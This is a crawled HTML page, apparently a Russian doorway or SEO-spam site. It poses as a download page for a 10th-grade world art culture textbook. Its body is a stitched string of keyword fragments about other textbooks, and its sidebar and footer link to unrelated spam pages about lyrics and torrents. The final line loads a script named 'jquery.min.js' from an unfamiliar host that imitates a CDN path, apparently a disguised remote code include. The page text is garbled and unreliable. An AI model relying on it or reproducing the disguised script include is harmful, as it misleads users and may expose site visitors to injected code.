

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-mirovaya-hudozhestvennaya-kultura-10-klass-solodovnikov-skachat.html
body_size: 2106
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мировая художественная культура 10 класс солодовников скачать - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мировая художественная культура 10 класс солодовников скачать</h2>
                            </header>
                            <p>#алгебра7класс #геометрия7класс 7 класс Алгебра Ю. Н. Макарычев, Н. Г. Миндюк, К. И. Нешков 15/05/2015 · #общество8класс 8-9 класс Обществознание. Под ред. Л.Н.Боголюбова Просвещение Скачать учебник 2012 год 12 Мб, формат. #английский7класс #немецкий7класс #французский7класс #татарский7класс 7 класс Английский. #общество8класс 8-9 класс Обществознание. Под ред. Л.Н.Боголюбова Просвещение Скачать. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-tekst-pesni-do-utra-my-gulyaem.html">Текст песни до утра мы гуляем</a></li>
                                <li><a href="s5mp-raspisanie-avtobusov-maykop-abadzehskaya.html">Расписание автобусов майкоп абадзехская</a></li>
                                <li><a href="s5mp-lvl-brus-gost.html">Лвл брус гост</a></li>
                                <li><a href="s5mp-skachat-igry-pro-alladin-cherez-torrent.html">Скачать игры про алладин через торрент</a></li>
                                <li><a href="s5mp-biznes-lida-raspisanie.html">Бизнес лида расписание</a></li>
                                <li><a href="s5mp-kristalinskaya-pesnya-nezhnost-minusovka.html">Кристалинская песня нежность минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-umnozhenie-minusa-na-minus.html">Умножение минуса на минус</a></li>
                                            <li><a href="s5mp-my-malenkie-deti-tekst-pesni-skachat.html">Мы маленькие дети текст песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-francesco-napoli-skachat-mp3-besplatno.html">Francesco napoli скачать mp3 бесплатно</a></li>
                                            <li><a href="s5mp-shema-vyshivki-krestom-monohrom-chashka-kofe.html">Схема вышивки крестом монохром чашка кофе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-meropriyatie-v-biblioteke-k-dnyu-pravoslavnoy-knigi.html">Мероприятие в библиотеке к дню православной книги</a></li>
                                            <li><a href="s5mp-shoxruz-abadiya-skachat-mp3.html">Shoxruz abadiya скачать mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-davilka-the-mangler-1994-torrent.html">Давилка the mangler 1994 торрент</a></li>
                                            <li><a href="s5mp-21-seriya-shef-3.html">21 серия шеф 3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
